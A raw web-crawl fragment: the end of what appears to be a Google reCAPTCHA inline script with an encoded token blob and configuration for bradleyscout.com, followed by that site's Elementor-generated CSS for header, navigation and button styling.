KJsKOwr/CsMOFw6HDtsKpw5gUw5XDlsO1wrl3wrF/wp7DkxUPVMO8Qk5ywq3Dv8OIwq15w71bw7jDhg8AX8KBJ8OcL3EnPGhoCnUjUSHCvBjDoSTCjcKXw70BwrjDicOQf20ALTZewpZDE8OQwqvDjMOUwohwOcKow5IzPMOowrgYMMOTD2/CosKFWTjCucO1EFF7CMOLw6NJKgRsNkXCkMOxcBALNQ/Cok82w4XCqCRVwrDCiTHCnHtWw5vDkcOjRjzDhMK3N8KUwrNQPMK+w6Enw4NAwoDDmcOGwoQyRFDDksOGV2oawpbCqzhrP8KSIQvDmmoYbErDssKEZUXCmcO8w45LwqTCr8KDK8K/dyLDmsOtG3NzM1IfXcOqBUUKw55cLcOQw5jCqwdkMUDCmCvChSgxe8KqwodSW2w1XgPCh8KZw5cUNsKCJcO8IThRw4pwwp3CpivDpMK0wobDnMKVw7XDvzcDwpLCiVRwwqnDtMKrT8OOw4/[base64]/[base64]/[base64]/CoGskP8O9J13CrsKIdSDCqmBIYxPDuAfDqhvDlcKawoI/wrJWCVTDhzscw7nCosODwr9DXsKYW0jDtmzDicORw7s+Q8KSw6RSZ8KzworDp8Owwr7DnMK7wqAPw5IKb8KMw44hwqfCnz5dEcONw7bCrCBjw6nCv8OwMDJpw5BSwq/[base64]/[base64]/CpUt6e8OywprCusOlYg/DhMO3d1MUwqUDAsOMwoHCi8OYw5tZOU86wqJUJsKSIzvCn8KfwqANw7LDuMO2QcKYIsO8T8O4WMK0w7DDn8KqwrnDugHCi8OlaMKYwoEOAXfDvS7CqcOSw4vCu8Khw77CoH/DncOewpcwQMKTZMKbdVJMw7NQw7gDeGQRJsOIeR/DhzHCssObYyDCqRnDuEoEN8Owwo/CicO/w6JUwqYzw4xwU8OMf8KBRcKCwqczdsKzwqcWPSXCp8KzZsK/w7HCm8KGHMKcIj/Chl5Sw4hAfzvCmAIHPsK6wo3Dik/DtB1FAcO2dGbCv27CusOyb8K6worDpEknOMOMOcKrwogLwoLCvljCtxs3w4HDkMKodsOdJcOBw5ZMw4BraMO6HiZ5w545Cj3DjcK6w6J2FMOywpTDrXlMNMK3w6nDvsOZw5nDn1MZT8OLCMKew7URMVdIw5YQwqfDssKEwpk0cx/CuinDjcKiw41Zwrh6wpvCqTx4BsOwbjdnw57Dg3rCssOww7FqwonCpsOxLlJ3XMOuwrvCpMKpN8OTw6Jrw6opw4NdFsOmw6nChsKLw4vCnMO2wpYvCsOnB2fCnDFbwrc/[base64]/Cj8Kze8KMw5/[base64]/[base64]/Ch1sFaisFfmzDssKjwqPCqk08P8OkE8O6wrfDtsObIcOuwq0ABcOOwrMZw51Kwq/Cu8KKJ8K7wovDr8KJCMOZw7/Dv8O2w5XDnl3DqG1Gw69Qe8KFwovDg8KXJsKFwprDvcOaBkEcw73DkcKIEcKEQMKOwq4vTMOlXsK+w5REb8KyCi15wrbCrcOaLSEpUMKIwqTCo0sNaR/[base64]/wqbDhlrCoMO/IMO1w6jCtEw6w4M8N8Kbw7sVJxbCoVthMMKUwpHDlcKPw7DCpAIpwr4fEwPDnyPCjDvDsMKdaisZw57DrMKnw6rCosK9w4jCrcO7Ok/CqcKrw7XCr10YwrXCkHnDksOtfMKSwrfCjMKrJSrDiEDCn8KQJcKawpvChkFWw7zCmcO4w4N5L8KsAlvCisKYNAFDw4HClhBBR8OVwr1pYcK1wqd3wpcQwpUDwoM8JMK9w4LDn8KzwpbDhcO8KHrDoH/DlWrCphJRwoLCkgUdR8Kzw7VqMsKkMC0JGCNALMOTwpDDo8O8wqDDqMKLRMOqTUMfGsKuXVgAwr3DkcOUw7/CsMO4w5cIw61mAsO4wq7DsibDhn0Fw7BXw4URwqrCuFglKktxwph3w4XCg8KhRhEMZ8Ojw4ARIEtXwoRzw7ksFVsSwprCpV3Dj24WDcKicBXCuMOdFk1gEmXDtsOywo/DiRMsfsK9w7zCjx1/DXHDiyLDjX0LwrBxCsKxw4nChcORKQUQw4DCh33CiQFUwq4mw5DCmkUXJDsPwrrCksKYF8KaKhvClU7DjMKEwpvDr3xjaMKjL1jDkRjDs8ORwr1nAh/[base64]/DgcORw7dJw4sNa8KeQ8OEWsK5w5JpWjXDj8Kpw452Z8O/QBXCgsK2wqLCoMOnVwvDpgcAasO6wr3Cml/CqXHChD/Ds8OZNMO6w7BzJ8OGVgEZMsO5wqvDt8KDwoBJVnHChMOzw7PCpz7DnB3DkVFkOMO9QMOhwo/CocODwqjDtzbDk8KrRMK9UWjDu8KdwrhUQGHDlSfDq8KSeVV1w4ENw6hXw41Vw73Cm8OuY8O5wrzCocKuaxRqwoN/[base64]/DvnhBN8Ohw6bDlMOLw6k2P23Djk0fwq7DhgrCnnJPw6TDusOeEyfDn2rDs8O3AkjCjUHDqMO8bcOzZ8Otwo7Cu8KWwq9qwqvCk8OtKD/Cmj7Ch0fCnE5lw7vDu04URW0JB8OEfMK3w53Dt8K1EsOYw48bKsO3wqfDmcKIw5PCg8KfwprCrWLCgRXCs1A7PlDDui7Cmg/DvMO4L8K2e0sgNC7Cp8OeMjfDhsObw6PClsOVDyY5wpfDrRTCqcKAw7Ziw744BcOMCsKEd8OsJh/DnUHCusO/OkBpw592wr5Ew4XDpFRlVkk2FsO6w65efR7CgMKbBsK3GcKUw7Naw6zDqR7Cl2jCkjnDuMKjOMKMWC12RWhKYcK6DcO+GMKiBGoCw7/[base64]/CtG3Djl06JARGQMKawqYVd8Oqw7/DkQURLcONwpDCtcOmT8O/AcKNwqR8dcOwLRAybsOOw6DCgcKWwolmw6cda2nCo2LDj8Kpw6nDocOVMgNnUTwYV2XDiVLCkh3DuSZjw5vCqUnCtjLCnsKyw5Eywr8BPUMZJMOcw5HDtxsmw5nDtg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.bradleyscout.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o/ESYsGtaxXhDxazQMgVD3HSTKJMpQktLZ2dgP8QjnI\\u003d\x22,0,0,null,1,1769113557637,0,0,[250,144,154,169],null,[219,34,108,54],\x22RC-_OM5zY3uGtxBpQ\x22,null,null,null,null,null,\x220dAFcWeA7S7NTbUSfBl6ZZCkWg9RLRk6ZbqtF4y57n6Ab0W1GbXfdzYhl04t0q79KjwsafBecuEw2ACvtOjXkQ5cSSJIV2DSCV7A\x22,1769196357608]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46326.css?ver=1767740182
body_size: 13750
content:
.elementor-46326 .elementor-element.elementor-element-2518e6e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.6;}.elementor-46326 .elementor-element.elementor-element-2518e6e:not(.elementor-motion-effects-element-type-background), .elementor-46326 .elementor-element.elementor-element-2518e6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-46326 .elementor-element.elementor-element-2518e6e::before, .elementor-46326 .elementor-element.elementor-element-2518e6e > .elementor-background-video-container::before, .elementor-46326 .elementor-element.elementor-element-2518e6e > .e-con-inner > .elementor-background-video-container::before, .elementor-46326 .elementor-element.elementor-element-2518e6e > .elementor-background-slideshow::before, .elementor-46326 .elementor-element.elementor-element-2518e6e > .e-con-inner > .elementor-background-slideshow::before, .elementor-46326 .elementor-element.elementor-element-2518e6e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#85161D;background-image:url("https://www.bradleyscout.com/wp-content/uploads/2025/10/Scout-Banner.jpeg");--background-overlay:'';}.elementor-46326 .elementor-element.elementor-element-cd184ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-46326 .elementor-element.elementor-element-cd184ae.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-46326 .elementor-element.elementor-element-38a3340{text-align:center;}.elementor-46326 .elementor-element.elementor-element-38a3340 .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:30px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:55px;letter-spacing:0px;word-spacing:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-46326 .elementor-element.elementor-element-1be0dfe{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-46326 .elementor-element.elementor-element-1be0dfe.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-46326 .elementor-element.elementor-element-fde7c23.elementor-element{--order:99999 /* order end hack */;}.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-text );}.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-46326 .elementor-element.elementor-element-fde7c23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-46326 .elementor-element.elementor-element-fde7c23 .e--pointer-framed .elementor-item:before,
					.elementor-46326 .elementor-element.elementor-element-fde7c23 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-46326 .elementor-element.elementor-element-fde7c23 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-46326 .elementor-element.elementor-element-fde7c23 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-46326 .elementor-element.elementor-element-9ff1cd5 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Georgia", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:30px;letter-spacing:-0.1px;word-spacing:2px;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-46326 .elementor-element.elementor-element-9ff1cd5.elementor-element{--order:99999 /* order end hack */;}.elementor-46326 .elementor-element.elementor-element-5b1694f{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:1;}.elementor-46326 .elementor-element.elementor-element-5b1694f::before, .elementor-46326 .elementor-element.elementor-element-5b1694f > .elementor-background-video-container::before, .elementor-46326 .elementor-element.elementor-element-5b1694f > .e-con-inner > .elementor-background-video-container::before, .elementor-46326 .elementor-element.elementor-element-5b1694f > .elementor-background-slideshow::before, .elementor-46326 .elementor-element.elementor-element-5b1694f > .e-con-inner > .elementor-background-slideshow::before, .elementor-46326 .elementor-element.elementor-element-5b1694f > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-46326 .elementor-element.elementor-element-cd184ae{--width:30.201%;}.elementor-46326 .elementor-element.elementor-element-1be0dfe{--width:66.884%;}}@media(max-width:1024px){.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(max-width:767px){.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-46326 .elementor-element.elementor-element-fde7c23.elementor-element{--align-self:center;}.elementor-46326 .elementor-element.elementor-element-fde7c23{--nav-menu-icon-size:33px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}}